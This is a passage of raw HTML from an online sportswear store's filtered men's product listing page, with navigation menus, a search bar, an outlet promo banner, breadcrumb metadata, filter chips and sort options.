MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MobileNav-module-scss-module__45euJG__mobile-nav-menu--scrollable-region"><div class="MobileNav-module-scss-module__45euJG__mobile-menu-header"><a class="MobileNav-module-scss-module__45euJG__mobile-menu-logo" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" width="41" height="24" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="#000" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-menu-close" type="button" aria-label="close navigation menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button></div><div><div class="MobileNavBanner-module-scss-module__KthTNq__content-slot-container" style="background-color:#000000"><a href="/en-us/c/technology/coldgear/"><img alt="UA ColdGear®" loading="lazy" decoding="async" class="" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1"/></a></div></div><ul class="MobileNav-module-scss-module__45euJG__mobile-menu MobileNav-module-scss-module__45euJG__mobile-menu-root-lvl"><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="New &amp; Featured" href="/en-us/c/new-arrivals/"><span>New &amp; Featured</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Men" href="/en-us/c/mens/"><span>Men</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Women" href="/en-us/c/womens/"><span>Women</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Kids" href="/en-us/c/kids/"><span>Kids</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Shoes" href="/en-us/c/shoes/"><span>Shoes</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Curry" href="/en-us/t/currybrand/"><span>Curry</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__is-root"><a role="mobile-menu-item" aria-label="Outlet" href="/en-us/c/outlet/"><span>Outlet</span></a></li><li class="MobileNav-module-scss-module__45euJG__mobile-menu-item MobileNav-module-scss-module__45euJG__location-change-item"><a role="mobile-menu-item" aria-label="Change site location" href="/en-us/change-location/"><i class="MobileNav-module-scss-module__45euJG__region-icon fflag fflag-US"></i><span>Region: US</span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button MobileNav-module-scss-module__45euJG__mobile-forward-arrow" type="button" aria-label="Change site location" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></a></li><ul class="MobileNav-module-scss-module__45euJG__mobile-sub-menu MobileNav-module-scss-module__45euJG__location-change-item"></ul></ul></div></div></nav><span data-open="false" class="MobileNav-module-scss-module__45euJG__close-menu"></span><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar" data-testid="nav-bar" id="nav-bar"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><nav class="DesktopNav-module-scss-module__-Vvlrq__nav__menu" aria-label="main navigation"><ul id="menu" role="menu" class="DesktopNav-module-scss-module__-Vvlrq__nav__list" data-testid="nav-list"><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-new-arrivals" href="/en-us/c/new-arrivals/">New &amp; Featured</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-men" href="/en-us/c/mens/">Men</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-women" href="/en-us/c/womens/">Women</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-kids" href="/en-us/c/kids/">Kids</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-footwear" href="/en-us/c/shoes/">Shoes</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-Curry-Brand" href="/en-us/t/currybrand/">Curry</a></li><li class="DesktopNav-module-scss-module__-Vvlrq__nav__list-item undefined" data-testid="nav-list-item" role="menuitem"><a class="" data-testid="nav-link-outlet" href="/en-us/c/outlet/">Outlet</a></li></ul></nav><div class="Header-module-scss-module__QEfC2a__nav-utility"><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><a aria-label="Save for later" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-favorites" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></header><main id="main" class="adjust-top"><div id="header-promo-banner" class="PromoBanner-module-scss-module__vMSxMW__promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message-wrapper" id="promo-banner"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-message"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-clickable-area"><div class="PromoBanner-module-scss-module__vMSxMW__promo-banner-content" data-testid="promo-banner-clickable-area"><p>



<a title="Category Search Link" href="/en-us/c/outlet/" style="font-weight:500;color:#fff;text-decoration:none"><span>SEMI-ANNUAL EVENT: Extra 50% Off Outlet with code <b>EXTRA50</b>. </span></a>
<span class="promo-tooltip-link"> See details.</span>


</p></div></div></div></div><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__top"/><hr class="PromoBanner-module-scss-module__vMSxMW__header-divider PromoBanner-module-scss-module__vMSxMW__bottom"/></div><div class="ProductBrowser-module-scss-module__KcGLoW__container" data-cache-id="product-category-listing" data-cache-time="1768972316851" data-cache-segments="{&quot;locale&quot;:&quot;en-us&quot;,&quot;cid&quot;:[&quot;mens&quot;,&quot;green%2Bpurple-adjustable%2Bone_size_fits_all&quot;],&quot;searchParams&quot;:&quot;none&quot;}" data-source="uacms" data-has-filter="true"><div class="BrowserHeader-module-scss-module__OokEYa__header hide-on-scroll}" id="plp-browser-header"><script id="ld_json_breadcrumbList" data-testid="plp-schema" type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Men",
      "item": "https://www.underarmour.com/en-us/c/mens/"
    }
  ],
  "speakable": {
    "@type": "SpeakableSpecification",
    "cssSelector": [
      "section[class*='HeroMini']",
      "section[class*='LoyaltyOverlay']",
      "[class*='PromoBanner'] [class*='promo-banner-message']",
      "[class*='BrowserHeader_title'] h1",
      "[class*='ProductTile'] section",
      ".module__copyarea"
    ]
  }
}</script><nav id="plp-breadcrumbs" class="Breadcrumbs-module-scss-module__6trfWq__breadcrumbs BrowserHeader-module-scss-module__OokEYa__breadcrumbs" aria-label="Breadcrumb"><ol><li aria-current="page">Men</li></ol></nav><div class="BrowserHeader-module-scss-module__OokEYa__actionBar"><div class="BrowserHeader-module-scss-module__OokEYa__title"><h1 class="text-h4">Men&#x27;s</h1></div><ul class="BrowserHeader-module-scss-module__OokEYa__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar" id="plp-selected-filters"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Green" href="/en-us/c/mens/one_size_fits_all+adjustable/">Green<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: One Size Fits All" href="/en-us/c/mens/green-adjustable/">One Size Fits All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Adjustable" href="/en-us/c/mens/green-one_size_fits_all/">Adjustable<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip" title="Clear All" href="/en-us/c/mens/">Clear All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul><div class="BrowserHeader-module-scss-module__OokEYa__sorting" id="plp-sorting-container"><p class="text-body">4 Items</p><div class="form-field BrowserHeader-module-scss-module__OokEYa__product-sort"><label for="product-list-sorting">Sort</label><div class="Select-module-scss-module__HwIwSa__select " data-select="true"><input type="text" tabindex="-1" aria-hidden="true" aria-describedby="product-list-sorting-error" value="now-trending"/><button id="product-list-sorting" type="button" role="combobox" aria-controls="product-list-sorting-listbox" aria-haspopup="listbox" aria-expanded="false" value="now-trending" aria-activedescendant="product-list-sorting-option-now-trending" data-testid="product-list-sorting"><span class="">Now Trending</span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" data-caret-icon="true" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><ul id="product-list-sorting-listbox" role="listbox" hidden=""><li id="product-list-sorting-option-now-trending" role="option" aria-selected="true" data-label="Now Trending" data-value="now-trending">Now Trending<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-sellers" role="option" aria-selected="false" data-label="Best Sellers" data-value="top-sellers">Best Sellers<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-low-high" role="option" aria-selected="false" data-label="Price (Low - High)" data-value="price-low-high">Price (Low - High)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-price-high-low" role="option" aria-selected="false" data-label="Price (High - Low)" data-value="price-high-low">Price (High - Low)<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-top-rated" role="option" aria-selected="false" data-label="Top Rated" data-value="top-rated">Top Rated<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li><li id="product-list-sorting-option-newest" role="option" aria-selected="false" data-label="Newest" data-value="newest">Newest<svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></li></ul><div id="product-list-sorting-error" role="alert"></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  BrowserHeader-module-scss-module__OokEYa__mobile-filter-sort-button" type="button" data-variant="text">Filter/Sort<span class="BrowserHeader-module-scss-module__OokEYa__selected-filters-count">(3)</span><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><g id="UA_Icons_filter-light-interface-small-outlined 1"><path id="Vector" fill-rule="evenodd" clip-rule="evenodd" d="M13.1157 4.00586H16.8657L18.3076 6.50332H20.9979V8.00332H18.3078L16.8657 10.5011H13.1157L11.6737 8.00332H3V6.50332H11.6738L13.1157 4.00586ZM12.9728 7.25346L13.9817 5.50586H15.9997L17.0087 7.25346L15.9997 9.00106H13.9817L12.9728 7.25346Z" fill="currentColor"></path><path id="Vector_2" fill-rule="evenodd" clip-rule="evenodd" d="M7.44678 13.5039H11.1968L12.6388 16.0015H20.9979V17.5015H12.6388L11.1968 19.9991H7.44678L6.00478 17.5015H3V16.0015H6.0048L7.44678 13.5039ZM7.30383 16.7515L8.3128 15.0039H10.3308L11.3397 16.7515L10.3308 18.4991H8.3128L7.30383 16.7515Z" fill="currentColor"></path></g></svg></button></div></div></div><aside><nav><div id="product-refinements" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements"><section id="category-list" class="CategoryList-module-scss-module__sMf0AG__category-list" aria-labelledby="category-list-title" data-testid="category-list" data-list-hidden="false"><h2 id="category-list-title"><a class="text-h6 font-semibold" href="/en-us/c/mens/">Men</a></h2><ul><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/shoes/">Shoes</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/swimsuits/">Swimwear</a></li><li><a class="text-body font-semibold" aria-current="false" href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></section><section id="product-refinements-filters" class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filters" aria-labelledby="refinements-title" data-testid="product-refinements-filters"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__mobile-menu-header"><div class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__title"><h2 id="refinements-title" class="text-h6 font-semibold">Filter</h2><button type="button" id="mobile-filter-button" aria-label="Close" aria-controls="mobile-filters-container" aria-expanded="true"></button></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__selected-filters RefinementBar-module-scss-module__muI-HW__filter-bar"><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Green" href="/en-us/c/mens/one_size_fits_all+adjustable/">Green<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: One Size Fits All" href="/en-us/c/mens/green-adjustable/">One Size Fits All<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li><li class="RefinementBar-module-scss-module__muI-HW__chipContainer"><a class="text-subtext FilterChip-module-scss-module__1W3Cta__filterChip FilterChip-module-scss-module__1W3Cta__icon" title="Remove applied filter: Adjustable" href="/en-us/c/mens/green-one_size_fits_all/">Adjustable<svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></a></li></ul></div><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__filter-options" data-testid="product-refinements__filter-options"><li><details><summary><h3 class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/mens/green-one_size_fits_all+adjustable/?srule=newest">Newest</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 